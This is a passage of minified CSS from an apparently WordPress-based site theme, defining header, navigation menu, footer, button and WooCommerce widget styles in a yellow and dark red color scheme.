a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after 